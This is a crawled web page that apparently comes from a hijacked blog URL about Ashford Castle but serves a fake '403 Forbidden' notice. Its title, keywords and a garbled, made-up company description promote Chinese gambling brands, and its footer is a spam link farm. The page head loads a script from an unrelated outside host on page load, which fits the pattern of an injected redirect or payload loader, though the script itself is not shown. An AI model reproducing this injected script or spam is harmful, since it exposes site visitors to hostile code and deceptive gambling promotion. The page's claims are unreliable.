

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mirekbystrek.com/2012/08/ashford-castle-cong-abbey/
body_size: 1178
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>安博网页版-安博anbo（中国）</title>
<meta content="安博网页版,安博anbo（中国）" name="keywords"/>
<meta content="安博网页版（以下简称安博anbo（中国））成立于2002年3月，是深圳市国资委为推进国资管理从管资产向管资本转变、推动深圳国资整体资本运作战略，专门成立的国资辅助履职平台和国有资本运营专业平台。安博网页版秉承 “全员参与百分之百品质保证” 的品质政策，全力打造国内汽车电装 / 线组知名品牌 ，成为中国汽车零部件一流的供应商，诚挚欢迎国内外新、老客户莅临指导工作！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2012/08/ashford-castle-cong-abbey/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/12 00:40:04</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.ericapax.com">九游会在线(中国)唯一官方网站</a> | <a href="http://www.boludabul.com">3377在线(中国)唯一官方网站</a> | <a href="http://www.firmascripti.com">开云网页版</a> | <a href="http://www.pikirankita.com">江南在线(中国)唯一官方网站</a> | <a href="http://www.lesloving.com">安博网页版</a> | <a href="http://www.constantinbrunner.com">星空网页版</a> | <a href="http://www.yoyodomains.com">江南·体育</a> | <a href="http://www.casbernats.com">江南中国有限公司官网</a> | <a href="http://www.businesstelephone1.com">乐动网页版</a> | 
</div>
</body>
</html>
